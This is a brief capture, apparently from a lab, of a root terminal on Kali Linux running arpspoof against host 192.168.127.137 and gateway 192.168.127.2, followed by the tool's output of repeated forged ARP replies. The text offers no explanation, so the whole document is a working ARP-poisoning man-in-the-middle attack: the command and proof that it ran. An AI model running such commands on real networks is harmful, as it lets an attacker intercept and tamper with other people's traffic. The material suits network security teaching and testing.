 ┌──(root㉿kali)-[/etc/apt]
└─# arpspoof -i eth0 -t 192.168.127.137 -r 192.168.127.2
0:c:29:a2:8e:61 0:c:29:e3:2f:25 0806 42: arp reply 192.168.127.2 is-at 0:c:29:a2:8e:61
0:c:29:a2:8e:61 0:50:56:e7:42:e1 0806 42: arp reply 192.168.127.137 is-at 0:c:29:a2:8e:61
0:c:29:a2:8e:61 0:c:29:e3:2f:25 0806 42: arp reply 192.168.127.2 is-at 0:c:29:a2:8e:61
0:c:29:a2:8e:61 0:50:56:e7:42:e1 0806 42: arp reply 192.168.127.137 is-at 0:c:29:a2:8e:61
0:c:29:a2:8e:61 0:c:29:e3:2f:25 0806 42: arp reply 192.168.127.2 is-at 0:c:29:a2:8e:61
0:c:29:a2:8e:61 0:50:56:e7:42:e1 0806 42: arp reply 192.168.127.137 is-at 0:c:29:a2:8e:61